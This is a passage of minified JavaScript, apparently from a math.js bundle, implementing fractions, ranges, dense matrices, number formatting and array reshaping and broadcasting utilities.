i=Yn(t/n);e&&i>Ln&&(r+=i,t%=n),r+="\\frac{",r+=t,r+="}{",r+=n,r+="}"}return r},toContinued:function(){let e=this.n,t=this.d,n=[];do{n.push(Yn(e/t));let r=e%t;e=t,t=r}while(e!==$n);return n},simplify:function(e){const t=BigInt(1/(e||.001)|0),n=this.abs(),r=n.toContinued();for(let e=1;e<r.length;e++){let i=Jn(r[e-1],$n);for(let t=e-2;t>=0;t--)i=i.inverse().add(r[t]);let o=i.sub(n);if(o.n*t<o.d)return i.mul(this.s)}return this}};const ir=de("Fraction",[],(()=>(Object.defineProperty(er,"name",{value:"Fraction"}),er.prototype.constructor=er,er.prototype.type="Fraction",er.prototype.isFraction=!0,er.prototype.toJSON=function(){return{mathjs:"Fraction",n:String(this.s*this.n),d:String(this.d)}},er.fromJSON=function(e){return new er(e)},er)),{isClass:!0}),or=de("Range",[],(()=>{function e(t,n,r){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator");const i=null!=t,o=null!=n,a=null!=r;if(i)if(g(t))t=t.toNumber();else if("number"!=typeof t&&!y(t))throw new TypeError("Parameter start must be a number or bigint");if(o)if(g(n))n=n.toNumber();else if("number"!=typeof n&&!y(n))throw new TypeError("Parameter end must be a number or bigint");if(a)if(g(r))r=r.toNumber();else if("number"!=typeof r&&!y(r))throw new TypeError("Parameter step must be a number or bigint");if(this.start=i?parseFloat(t):0,this.end=o?parseFloat(n):0,this.step=a?parseFloat(r):1,a&&_e(this.step,0))throw new Error("Step must not be zero")}return e.prototype.type="Range",e.prototype.isRange=!0,e.parse=function(t){if("string"!=typeof t)return null;const n=t.split(":").map((function(e){return parseFloat(e)}));if(n.some((function(e){return isNaN(e)})))return null;switch(n.length){case 2:return new e(n[0],n[1]);case 3:return new e(n[0],n[2],n[1]);default:return null}},e.prototype.clone=function(){return new e(this.start,this.end,this.step)},e.prototype.size=function(){let e=0;const t=this.start,n=this.step,r=this.end-t;return be(n)===be(r)?e=Math.ceil(r/n):0===r&&(e=0),isNaN(e)&&(e=0),[e]},e.prototype.min=function(){const e=this.size()[0];return e>0?this.step>0?this.start:this.start+(e-1)*this.step:void 0},e.prototype.max=function(){const e=this.size()[0];return e>0?this.step>0?this.start+(e-1)*this.step:this.start:void 0},e.prototype.forEach=function(e){let t=this.start;const n=this.step,r=this.end;let i=0;if(n>0)for(;t<r;)e(t,[i],this),t+=n,i++;else if(n<0)for(;t>r;)e(t,[i],this),t+=n,i++},e.prototype.map=function(e){const t=[];return this.forEach((function(n,r,i){t[r[0]]=e(n,r,i)})),t},e.prototype.toArray=function(){const e=[];return this.forEach((function(t,n){e[n[0]]=t})),e},e.prototype.valueOf=function(){return this.toArray()},e.prototype.format=function(e){let t=Me(this.start,e);return 1!==this.step&&(t+=":"+Me(this.step,e)),t+=":"+Me(this.end,e),t},e.prototype.toString=function(){return this.format()},e.prototype.toJSON=function(){return{mathjs:"Range",start:this.start,end:this.end,step:this.step}},e.fromJSON=function(t){return new e(t.start,t.end,t.step)},e}),{isClass:!0}),ar=de("Matrix",[],(()=>{function e(){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator")}return e.prototype.type="Matrix",e.prototype.isMatrix=!0,e.prototype.storage=function(){throw new Error("Cannot invoke storage on a Matrix interface")},e.prototype.datatype=function(){throw new Error("Cannot invoke datatype on a Matrix interface")},e.prototype.create=function(e,t){throw new Error("Cannot invoke create on a Matrix interface")},e.prototype.subset=function(e,t,n){throw new Error("Cannot invoke subset on a Matrix interface")},e.prototype.get=function(e){throw new Error("Cannot invoke get on a Matrix interface")},e.prototype.set=function(e,t,n){throw new Error("Cannot invoke set on a Matrix interface")},e.prototype.resize=function(e,t){throw new Error("Cannot invoke resize on a Matrix interface")},e.prototype.reshape=function(e,t){throw new Error("Cannot invoke reshape on a Matrix interface")},e.prototype.clone=function(){throw new Error("Cannot invoke clone on a Matrix interface")},e.prototype.size=function(){throw new Error("Cannot invoke size on a Matrix interface")},e.prototype.map=function(e,t){throw new Error("Cannot invoke map on a Matrix interface")},e.prototype.forEach=function(e){throw new Error("Cannot invoke forEach on a Matrix interface")},e.prototype[Symbol.iterator]=function(){throw new Error("Cannot iterate a Matrix interface")},e.prototype.toArray=function(){throw new Error("Cannot invoke toArray on a Matrix interface")},e.prototype.valueOf=function(){throw new Error("Cannot invoke valueOf on a Matrix interface")},e.prototype.format=function(e){throw new Error("Cannot invoke format on a Matrix interface")},e.prototype.toString=function(){throw new Error("Cannot invoke toString on a Matrix interface")},e}),{isClass:!0});function sr(){return sr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},sr.apply(null,arguments)}function ur(e,t,n){const r=new(0,e.constructor)(2);let i="";if(n){if(n<1)throw new Error("size must be in greater than 0");if(!ye(n))throw new Error("size must be an integer");if(e.greaterThan(r.pow(n-1).sub(1))||e.lessThan(r.pow(n-1).mul(-1)))throw new Error(`Value must be in range [-2^${n-1}, 2^${n-1}-1]`);if(!e.isInteger())throw new Error("Value must be an integer");e.lessThan(0)&&(e=e.add(r.pow(n))),i=`i${n}`}switch(t){case 2:return`${e.toBinary()}${i}`;case 8:return`${e.toOctal()}${i}`;case 16:return`${e.toHexadecimal()}${i}`;default:throw new Error(`Base ${t} not supported `)}}function cr(e,t){return void 0!==t?e.toExponential(t-1):e.toExponential()}function lr(e,t){return h(e)?e:g(e)?e.toNumber():t}function fr(e,t){const n=e.length-t.length,r=e.length;return e.substring(n,r)===t}function pr(e,t){const n=function(e,t){return"number"==typeof e?Me(e,t):g(e)?function(e,t){if("function"==typeof t)return t(e);if(!e.isFinite())return e.isNaN()?"NaN":e.gt(0)?"Infinity":"-Infinity";const{notation:n,precision:r,wordSize:i}=Ce(t);switch(n){case"fixed":return function(e,t){return e.toFixed(t)}(e,r);case"exponential":return cr(e,r);case"engineering":return function(e,t){const n=e.e,r=n%3==0?n:n<0?n-3-n%3:n-n%3;let i=e.mul(Math.pow(10,-r)).toPrecision(t);return i.includes("e")&&(i=new(0,e.constructor)(i).toFixed()),i+"e"+(n>=0?"+":"")+r.toString()}(e,r);case"bin":return ur(e,2,i);case"oct":return ur(e,8,i);case"hex":return ur(e,16,i);case"auto":{const n=lr(null==t?void 0:t.lowerExp,-3),i=lr(null==t?void 0:t.upperExp,5);if(e.isZero())return"0";let o;const a=e.toSignificantDigits(r),s=a.e;return o=s>=n&&s<i?a.toFixed():cr(e,r),o.replace(/((\.\d*?)(0+))($|e)/,(function(){const e=arguments[2],t=arguments[4];return"."!==e?e+t:t}))}default:throw new Error('Unknown notation "'+n+'". Choose "auto", "exponential", "fixed", "bin", "oct", or "hex.')}}(e,t):function(e){return e&&"object"==typeof e&&"bigint"==typeof e.s&&"bigint"==typeof e.n&&"bigint"==typeof e.d||!1}(e)?t&&"decimal"===t.fraction?e.toString():`${e.s*e.n}/${e.d}`:Array.isArray(e)?gr(e,t):v(e)?mr(e):"function"==typeof e?e.syntax?String(e.syntax):"function":e&&"object"==typeof e?"function"==typeof e.format?e.format(t):e&&e.toString(t)!=={}.toString()?e.toString(t):"{"+Object.keys(e).map((n=>mr(n)+": "+pr(e[n],t))).join(", ")+"}":String(e)}(e,t);return t&&"object"==typeof t&&"truncate"in t&&n.length>t.truncate?n.substring(0,t.truncate-3)+"...":n}function mr(e){const t=String(e);let n="",r=0;for(;r<t.length;){const e=t.charAt(r);n+=e in dr?dr[e]:e,r++}return'"'+n+'"'}const dr={'"':'\\"',"\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t"};function hr(e){let t=String(e);return t=t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),t}function gr(e,t){if(Array.isArray(e)){let n="[";const r=e.length;for(let i=0;i<r;i++)0!==i&&(n+=", "),n+=gr(e[i],t);return n+="]",n}return pr(e,t)}function yr(e,t){if(!v(e))throw new TypeError("Unexpected type of argument in function compareText (expected: string or Array or Matrix, actual: "+oe(e)+", index: 0)");if(!v(t))throw new TypeError("Unexpected type of argument in function compareText (expected: string or Array or Matrix, actual: "+oe(t)+", index: 1)");return e===t?0:e>t?1:-1}function xr(e,t,n){if(!(this instanceof xr))throw new SyntaxError("Constructor must be called with the new operator");this.actual=e,this.expected=t,this.relation=n,this.message="Dimension mismatch ("+(Array.isArray(e)?"["+e.join(", ")+"]":e)+" "+(this.relation||"!=")+" "+(Array.isArray(t)?"["+t.join(", ")+"]":t)+")",this.stack=(new Error).stack}function br(e,t,n){if(!(this instanceof br))throw new SyntaxError("Constructor must be called with the new operator");this.index=e,arguments.length<3?(this.min=0,this.max=t):(this.min=t,this.max=n),void 0!==this.min&&this.index<this.min?this.message="Index out of range ("+this.index+" < "+this.min+")":void 0!==this.max&&this.index>=this.max?this.message="Index out of range ("+this.index+" > "+(this.max-1)+")":this.message="Index out of range ("+this.index+")",this.stack=(new Error).stack}function wr(e){const t=[];for(;Array.isArray(e);)t.push(e.length),e=e[0];return t}function vr(e,t,n){let r;const i=e.length;if(i!==t[n])throw new xr(i,t[n]);if(n<t.length-1){const o=n+1;for(r=0;r<i;r++){const n=e[r];if(!Array.isArray(n))throw new xr(t.length-1,t.length,"<");vr(e[r],t,o)}}else for(r=0;r<i;r++)if(Array.isArray(e[r]))throw new xr(t.length+1,t.length,">")}function Nr(e,t){if(0===t.length){if(Array.isArray(e))throw new xr(e.length,0)}else vr(e,t,0)}function Ar(e,t){const n=e.isMatrix?e._size:wr(e);t._sourceSize.forEach(((e,t)=>{if(null!==e&&e!==n[t])throw new xr(e,n[t])}))}function Er(e,t){if(void 0!==e){if(!h(e)||!ye(e))throw new TypeError("Index must be an integer (value: "+e+")");if(e<0||"number"==typeof t&&e>=t)throw new br(e,t)}}function Sr(e){for(let t=0;t<e._dimensions.length;++t){const n=e._dimensions[t];if(n._data&&N(n._data)){if(0===n._size[0])return!0}else if(n.isRange){if(n.start===n.end)return!0}else if(v(n)&&0===n.length)return!0}return!1}function Mr(e,t,n){if(!Array.isArray(t))throw new TypeError("Array expected");if(0===t.length)throw new Error("Resizing to scalar is not supported");return t.forEach((function(e){if(!h(e)||!ye(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+pr(t)+")")})),(h(e)||g(e))&&(e=[e]),Cr(e,t,0,void 0!==n?n:0),e}function Cr(e,t,n,r){let i,o;const a=e.length,s=t[n],u=Math.min(a,s);if(e.length=s,n<t.length-1){const a=n+1;for(i=0;i<u;i++)o=e[i],Array.isArray(o)||(o=[o],e[i]=o),Cr(o,t,a,r);for(i=u;i<s;i++)o=[],e[i]=o,Cr(o,t,a,r)}else{for(i=0;i<u;i++)for(;Array.isArray(e[i]);)e[i]=e[i][0];for(i=u;i<s;i++)e[i]=r}}function Tr(e,t){const n=Ir(e,!0),r=n.length;if(!Array.isArray(e)||!Array.isArray(t))throw new TypeError("Array expected");if(0===t.length)throw new xr(0,r,"!=");const i=Fr(t=Br(t,r));if(r!==i)throw new xr(i,r,"!=");try{return function(e,t){let n,r=e;for(let e=t.length-1;e>0;e--){const i=t[e];n=[];const o=r.length/i;for(let e=0;e<o;e++)n.push(r.slice(e*i,(e+1)*i));r=n}return r}(n,t)}catch(e){if(e instanceof xr)throw new xr(i,r,"!=");throw e}}function Br(e,t){const n=Fr(e),r=e.slice(),i=e.indexOf(-1);if(e.indexOf(-1,i+1)>=0)throw new Error("More than one wildcard in sizes");if(i>=0){if(t%n!=0)throw new Error("Could not replace wildcard, since "+t+" is no multiple of "+-n);r[i]=-t/n}return r}function Fr(e){return e.reduce(((e,t)=>e*t),1)}function Dr(e,t){const n=t||wr(e);for(;Array.isArray(e)&&1===e.length;)e=e[0],n.shift();let r=n.length;for(;1===n[r-1];)r--;return r<n.length&&(e=Or(e,r,0),n.length=r),e}function Or(e,t,n){let r,i;if(n<t){const o=n+1;for(r=0,i=e.length;r<i;r++)e[r]=Or(e[r],t,o)}else for(;Array.isArray(e);)e=e[0];return e}function _r(e,t,n,r){const i=r||wr(e);if(n)for(let t=0;t<n;t++)e=[e],i.unshift(1);for(e=zr(e,t,0);i.length<t;)i.push(1);return e}function zr(e,t,n){let r,i;if(Array.isArray(e)){const o=n+1;for(r=0,i=e.length;r<i;r++)e[r]=zr(e[r],t,o)}else for(let r=n;r<t;r++)e=[e];return e}function Ir(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!Array.isArray(e))return e;if("boolean"!=typeof t)throw new TypeError("Boolean expected for second argument of flatten");const n=[];return t?function e(t){if(Array.isArray(t[0]))for(let n=0;n<t.length;n++)e(t[n]);else for(let e=0;e<t.length;e++)n.push(t[e])}(e):function e(t){for(let r=0;r<t.length;r++){const i=t[r];Array.isArray(i)?e(i):n.push(i)}}(e),n}function qr(e,t){return Array.prototype.map.call(e,t)}function kr(e,t){Array.prototype.forEach.call(e,t)}function Rr(e,t){if(1!==wr(e).length)throw new Error("Only one dimensional matrices supported");return Array.prototype.filter.call(e,t)}function Pr(e,t){if(1!==wr(e).length)throw new Error("Only one dimensional matrices supported");return Array.prototype.filter.call(e,(e=>t.test(e)))}function Ur(e,t){return Array.prototype.join.call(e,t)}function jr(e){if(!Array.isArray(e))throw new TypeError("Array input expected");if(0===e.length)return e;const t=[];let n=0;t[0]={value:e[0],identifier:0};for(let r=1;r<e.length;r++)e[r]===e[r-1]?n++:n=0,t.push({value:e[r],identifier:n});return t}function Lr(e){if(!Array.isArray(e))throw new TypeError("Array input expected");if(0===e.length)return e;const t=[];for(let n=0;n<e.length;n++)t.push(e[n].value);return t}function $r(e,t){let n,r=0;for(let i=0;i<e.length;i++){const o=e[i],a=Array.isArray(o);if(0===i&&a&&(r=o.length),a&&o.length!==r)return;const s=a?$r(o,t):t(o);if(void 0===n)n=s;else if(n!==s)return"mixed"}return n}function Hr(e,t,n,r){if(r<n){if(e.length!==t.length)throw new xr(e.length,t.length);const i=[];for(let o=0;o<e.length;o++)i[o]=Hr(e[o],t[o],n,r+1);return i}return e.concat(t)}function Gr(){const e=Array.prototype.slice.call(arguments,0,-1),t=Array.prototype.slice.call(arguments,-1);if(1===e.length)return e[0];if(e.length>1)return e.slice(1).reduce((function(e,n){return Hr(e,n,t,0)}),e[0]);throw new Error("Wrong number of arguments in function concat")}function Zr(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const r=t.map((e=>e.length)),i=Math.max(...r),o=new Array(i).fill(null);for(let e=0;e<t.length;e++){const n=t[e],a=r[e];for(let e=0;e<a;e++){const t=i-a+e;n[e]>o[t]&&(o[t]=n[e])}}for(let e=0;e<t.length;e++)Vr(t[e],o);return o}function Vr(e,t){const n=t.length,r=e.length;for(let i=0;i<r;i++){const o=n-r+i;if(e[i]<t[o]&&e[i]>1||e[i]>t[o])throw new Error(`shape mismatch: mismatch is found in arg with shape (${e}) not possible to broadcast dimension ${r} with size ${e[i]} to size ${t[o]}`)}}function Wr(e,t){let n=wr(e);if(ce(n,t))return e;Vr(n,t);const r=Zr(n,t),i=r.length,o=[...Array(i-n.length).fill(1),...n];let a=function(e){return sr([],e)}(e);n.length<i&&(a=Tr(a,o),n=wr(a));for(let e=0;e<i;e++)n[e]<r[e]&&(s=a,u=r[e],c=e,a=Gr(...Array(u).fill(s),c),n=wr(a));var s,u,c;return a}function Yr(e,t){if(!Array.isArray(e))throw new Error("Array expected");const n=wr(e);if(t.length!==n.length)throw new xr(t.length,n.length);for(let e=0;e<t.length;e++)Er(t[e],n[e]);return t.reduce(((e,t)=>e[t]),e)}function Jr(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(0===e.length)return[];if(n)return function e(n){if(Array.isArray(n)){const t=n.length,r=Array(t);for(let i=0;i<t;i++)r[i]=e(n[i]);return r}return t(n)}(e);const r=[];return function n(i,o){if(Array.isArray(i)){const e=i.length,t=Array(e);for(let a=0;a<e;a++)r[o]=a,t[a]=n(i[a],o+1);return t}return t(i,r.slice(0,o),e)}(e,0)}function Xr(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(0===e.length)return;if(n)return void function e(n){if(Array.isArray(n)){const t=n.length;for(let r=0;r<t;r++)e(n[r])}else t(n)}(e);const r=[];!function n(i,o){if(Array.isArray(i)){const e=i.length;for(let t=0;t<e;t++)r[o]=t,n(i[t],o+1)}else t(i,r.slice(0,o),e)}(e,0)}function Qr(e,n,r,i){if(t.isTypedFunction(e)){let o,a;if(i)o=1;else{const r=n.isMatrix?n.size():wr(n);if(!r.length||0===r[r.length-1])return{isUnary:i,fn:e};const a=r.map((()=>0)),s=n.isMatrix?n.get(a):Yr(n,a);o=function(e,n,r,i){const o=[n,r,i];for(let n=3;n>0;n--){const r=o.slice(0,n);if(null!==t.resolve(e,r))return n}}(e,s,a,n)}if(n.isMatrix&&"mixed"!==n.dataType&&void 0!==n.dataType){const t=function(e,t){const n=[];if(Object.entries(e.signatures).forEach((e=>{let[r,i]=e;r.split(",").length===t&&n.push(i)})),1===n.length)return n[0]}(e,o);a=void 0!==t?t:e}else a=e;return o>=1&&o<=3?{isUnary:1===o,fn:function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return ei(a,n.slice(0,o),r,e.name)}}:{isUnary:!1,fn:function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return ei(a,n,r,e.name)}}}return void 0===i?{isUnary:Kr(e),fn:e}:{isUnary:i,fn:e}}function Kr(e){if(1!==e.length)return!1;const t=e.toString();if(/arguments/.test(t))return!1;const n=t.match(/\(.*?\)/);return!/\.\.\./.test(n)}function ei(e,t,n,r){try{return e(...t)}catch(e){!function(e,t,n,r){var i;if(e instanceof TypeError&&"wrongType"===(null===(i=e.data)||void 0===i?void 0:i.category)){const e=[];throw e.push(`value: ${oe(t[0])}`),t.length>=2&&e.push(`index: ${oe(t[1])}`),t.length>=3&&e.push(`array: ${oe(t[2])}`),new TypeError(`Function ${n} cannot apply callback arguments ${r}(${e.join(", ")}) at index ${JSON.stringify(t[1])}`)}throw new TypeError(`Function ${n} cannot apply callback arguments to function ${r}: ${e.message}`)}(e,t,n,r)}}xr.prototype=new RangeError,xr.prototype.constructor=RangeError,xr.prototype.name="DimensionError",xr.prototype.isDimensionError=!0,br.prototype=new RangeError,br.prototype.constructor=RangeError,br.prototype.name="IndexError",br.prototype.isIndexError=!0;const ti=de("DenseMatrix",["Matrix","config"],(e=>{let{Matrix:t,config:n}=e;function r(e,t){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e))"DenseMatrix"===e.type?(this._data=ae(e._data),this._size=ae(e._size),this._datatype=t||e._datatype):(this._data=e.toArray(),this._size=e.size(),this._datatype=t||e._datatype);else if(e&&N(e.data)&&N(e.size))this._data=e.data,this._size=e.size,Nr(this._data,this._size),this._datatype=t||e.datatype;else if(N(e))this._data=a(e),this._size=wr(this._data),Nr(this._data,this._size),this._datatype=t;else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._data=[],this._size=[0],this._datatype=t}}function i(e,t,n){if(0===t.length){let t=e._data;for(;N(t);)t=t[0];return t}return e._size=t.slice(0),e._data=Mr(e._data,e._size,n),e}function o(e,t,n){const r=e._size.slice(0);let o=!1;for(;r.length<t.length;)r.push(0),o=!0;for(let e=0,n=t.length;e<n;e++)t[e]>r[e]&&(r[e]=t[e],o=!0);o&&i(e,r,n)}function a(e){return A(e)?a(e.valueOf()):N(e)?e.map(a):e}return r.prototype=new t,r.prototype.createDenseMatrix=function(e,t){return new r(e,t)},Object.defineProperty(r,"name",{value:"DenseMatrix"}),r.prototype.constructor=r,r.prototype.type="DenseMatrix",r.prototype.isDenseMatrix=!0,r.prototype.getDataType=function(){return $r(this._data,oe)},r.prototype.storage=function(){return"dense"},r.prototype.datatype=function(){return this._datatype},r.prototype.create=function(e,t){return new r(e,t)},r.prototype.subset=function(e,t,i){switch(arguments.length){case 1:return function(e,t){if(!T(t))throw new TypeError("Invalid index");if(n.legacySubset?t.size().every((e=>1===e)):t.isScalar())return e.get(t.min());{const i=t.size();if(i.length!==e._size.length)throw new xr(i.length,e._size.length);const o=t.min(),a=t.max();for(let t=0,n=e._size.length;t<n;t++)Er(o[t],e._size[t]),Er(a[t],e._size[t]);const s=new r,u=function(e,t){const n=t.size().length-1,r=Array(n);return{data:function e(i){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const a=t.dimension(o);return h(a)?r[o]=null:r[o]=a.size()[0],s=a,u=o<n?t=>(Er(t,i.length),e(i[t],o+1)):e=>(Er(e,i.length),i[e]),h(s)?u(s):s.map(u).valueOf();var s,u}(e),size:r.filter((e=>null!==e))}}(e._data,t);return s._size=u.size,s._datatype=e._datatype,s._data=u.data,n.legacySubset?s.reshape(t.size()):s}}(this,e);case 2:case 3:return function(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Invalid index");const i=t.size(),a=t.isScalar();let s;if(A(n)?(s=n.size(),n=n.valueOf()):s=wr(n),a){if(0!==s.length)throw new TypeError("Scalar expected");e.set(t.min(),n,r)}else{if(!ce(s,i)){if(0===s.length)n=Wr([n],i);else try{n=Wr(n,i)}catch(e){}s=wr(n)}if(i.length<e._size.length)throw new xr(i.length,e._size.length,"<");if(s.length<i.length){let e=0,t=0;for(;1===i[e]&&1===s[e];)e++;for(;1===i[e];)t++,e++;n=_r(n,i.length,t,s)}if(!ce(i,s))throw new xr(i,s,">");o(e,t.max().map((function(e){return e+1})),r),function(e,t,n){const r=t.size().length-1;!function e(n,i){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;const a=t.dimension(o),s=(t,r)=>{Er(t,n.length),e(n[t],i[r[0]],o+1)},u=(e,t)=>{Er(e,n.length),n[e]=i[t[0]]};o<r?h(a)?s(a,[0]):a.forEach(s):h(a)?u(a,[0]):a.forEach(u)}(e,n)}(e._data,t,n)}return e}(this,e,t,i);default:throw new SyntaxError("Wrong number of arguments")}},r.prototype.get=function(e){return Yr(this._data,e)},r.prototype.set=function(e,t,n){if(!N(e))throw new TypeError("Array expected");if(e.length<this._size.length)throw new xr(e.length,this._size.length,"<");let r,i,a;const s=e.map((function(e){return e+1}));o(this,s,n);let u=this._data;for(r=0,i=e.length-1;r<i;r++)a=e[r],Er(a,u.length),u=u[a];return a=e[e.length-1],Er(a,u.length),u[a]=t,this},r.prototype.resize=function(e,t,n){if(!E(e))throw new TypeError("Array or Matrix expected");const r=e.valueOf().map((e=>Array.isArray(e)&&1===e.length?e[0]:e));return i(n?this.clone():this,r,t)},r.prototype.reshape=function(e,t){const n=t?this.clone():this;n._data=Tr(n._data,e);const r=n._size.reduce(((e,t)=>e*t));return n._size=Br(e,r),n},r.prototype.clone=function(){return new r({data:ae(this._data),size:ae(this._size),datatype:this._datatype})},r.prototype.size=function(){return this._size.slice(0)},r.prototype.map=function(e){let t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const n=this,r=n._size.length-1;if(r<0)return n.clone();const i=Qr(e,n,"map",t),o=i.fn,a=n.create(void 0,n._datatype);if(a._size=n._size,t||i.isUnary)return a._data=function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const i=Array(t.length);if(n<r)for(let r=0;r<t.length;r++)i[r]=e(t[r],n+1);else for(let e=0;e<t.length;e++)i[e]=o(t[e]);return i}(n._data),a;if(0===r){const e=n.valueOf(),t=Array(e.length);for(let r=0;r<e.length;r++)t[r]=o(e[r],[r],n);return a._data=t,a}const s=[];return a._data=function e(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const a=Array(t.length);if(i<r)for(let n=0;n<t.length;n++)s[i]=n,a[n]=e(t[n],i+1);else for(let e=0;e<t.length;e++)s[i]=e,a[e]=o(t[e],s.slice(),n);return a}(n._data),a},r.prototype.forEach=function(e){let t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const n=this,r=n._size.length-1;if(r<0)return;const i=Qr(e,n,"map",t),o=i.fn;if(t||i.isUnary)return void function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(n<r)for(let r=0;r<t.length;r++)e(t[r],n+1);else for(let e=0;e<t.length;e++)o(t[e])}(n._data);if(0===r){for(let e=0;e<n._data.length;e++)o(n._data[e],[e],n);return}const a=[];!function e(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(i<r)for(let n=0;n<t.length;n++)a[i]=n,e(t[n],i+1);else for(let e=0;e<t.length;e++)a[i]=e,o(t[e],a.slice(),n)}(n._data)},r.prototype[Symbol.iterator]=function*(){const e=this._size.length-1;if(e<0)return;if(0===e){for(let e=0;e<this._data.length;e++)yield{value:this._data[e],index:[e]};return}const t=Array(e+1).fill(0),n=this._size.reduce(((e,t)=>e*t),1);for(let r=0;r<n;r++){let n=this._data;for(let r=0;r<e;r++)n=n[t[r]];yield{value:n[t[e]],index:t.slice()};for(let n=e;n>=0&&(t[n]++,!(t[n]<this._size[n]));n--)t[n]=0}},r.prototype.rows=function(){const e=[];if(2!==this.size().length)throw new TypeError("Rows can only be returned for a 2D matrix.");const t=this._data;for(const n of t)e.push(new r([n],this._datatype));return e},r.prototype.columns=function(){const e=[],t=this.size();if(2!==t.length)throw new TypeError("Rows can only be returned for a 2D matrix.");const n=this._data;for(let i=0;i<t[1];i++){const t=n.map((e=>[e[i]]));e.push(new r(t,this._datatype))}return e},r.prototype.toArray=function(){return ae(this._data)},r.prototype.valueOf=function(){return this._data},r.prototype.format=function(e){return pr(this._data,e)},r.prototype.toString=function(){return pr(this._data)},r.prototype.toJSON=function(){return{mathjs:"DenseMatrix",data:this._data,size:this._size,datatype:this._datatype}},r.prototype.diagonal=function(e){if(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e))throw new TypeError("The parameter k must be an integer number")}else e=0;const t=e>0?e:0,n=e<0?-e:0,i=this._size[0],o=this._size[1],a=Math.min(i-n,o-t),s=[];for(let e=0;e<a;e++)s[e]=this._data[e+n][e+t];return new r({data:s,size:[a],datatype:this._datatype})},r.diagonal=function(e,t,n,i){if(!N(e))throw new TypeError("Array expected, size parameter");if(2!==e.length)throw new Error("Only two dimensions matrix are supported");if(e=e.map((function(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e)||e<1)throw new Error("Size values must be positive integers");return e})),n){if(g(n)&&(n=n.toNumber()),!h(n)||!ye(n))throw new TypeError("The parameter k must be an integer number")}else n=0;const o=n>0?n:0,a=n<0?-n:0,s=e[0],u=e[1],c=Math.min(s-a,u-o);let l;if(N(t)){if(t.length!==c)throw new Error("Invalid value array length");l=function(e){return t[e]}}else if(A(t)){const e=t.size();if(1!==e.length||e[0]!==c)throw new Error("Invalid matrix length");l=function(e){return t.get([e])}}else l=function(){return t};i||(i=g(l(0))?l(0).mul(0):0);let f=[];if(e.length>0){f=Mr(f,e,i);for(let e=0;e<c;e++)f[e+a][e+o]=l(e)}return new r({data:f,size:[s,u]})},r.fromJSON=function(e){return new r(e)},r.prototype.swapRows=function(e,t){if(!(h(e)&&ye(e)&&h(t)&&ye(t)))throw new Error("Row index must be positive integers");if(2!==this._size.length)throw new Error("Only two dimensional matrix is supported");return Er(e,this._size[0]),Er(t,this._size[0]),r._swapRows(e,t,this._data),this},r._swapRows=function(e,t,n){const r=n[e];n[e]=n[t],n[t]=r},r}),{isClass:!0}),ni="clone",ri=de(ni,["typed"],(e=>{let{typed:t}=e;return t(ni,{any:ae})}));function ii(e){const t=e.length,n=e[0].length;let r,i;const o=[];for(i=0;i<n;i++){const n=[];for(r=0;r<t;r++)n.push(e[r][i]);o.push(n)}return o}function oi(e){for(let t=0;t<e.length;t++)if(E(e[t]))return!0;return!1}function ai(e,t){A(e)?e.forEach((e=>t(e)),!1,!0):Xr(e,t,!0)}function si(e,t,n){if(!n)return A(e)?e.map((e=>t(e)),!1,!0):Jr(e,t,!0);const r=e=>0===e?e:t(e);return A(e)?e.map((e=>r(e)),!1,!0):Jr(e,r,!0)}function ui(e,t,n){const r=Array.isArray(e)?wr(e):e.size();if(t<0||t>=r.length)throw new br(t,r.length);return A(e)?e.create(ci(e.valueOf(),t,n),e.datatype()):ci(e,t,n)}function ci(e,t,n){let r,i,o,a;if(t<=0){if(Array.isArray(e[0])){for(a=ii(e),i=[],r=0;r<a.length;r++)i[r]=ci(a[r],t-1,n);return i}for(o=e[0],r=1;r<e.length;r++)o=n(o,e[r]);return o}for(i=[],r=0;r<e.length;r++)i[r]=ci(e[r],t-1,n);return i}function li(e,t,n,r,i,o,a,s,u,c,l){const f=e._values,p=e._index,m=e._ptr;let d,h,g,y;if(r)for(h=m[t],g=m[t+1],d=h;d<g;d++)y=p[d],n[y]!==o?(n[y]=o,a.push(y),c?(r[y]=u?s(f[d],l):s(l,f[d]),i[y]=o):r[y]=f[d]):(r[y]=u?s(f[d],r[y]):s(r[y],f[d]),i[y]=o);else for(h=m[t],g=m[t+1],d=h;d<g;d++)y=p[d],n[y]!==o?(n[y]=o,a.push(y)):i[y]=o}const fi="isInteger",pi=de(fi,["typed","equal"],(e=>{let{typed:t,equal:n}=e;return t(fi,{number:e=>!!Number.isFinite(e)&&n(e,Math.round(e)),BigNumber:e=>!!e.isFinite()&&n(e.round(),e),bigint:e=>!0,Fraction:e=>1n===e.d,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),mi="number";function di(e){return e<0}function hi(e){return e>0}function gi(e){return Number.isNaN(e)}function yi(e,t){let n=arguments.length>2&&void 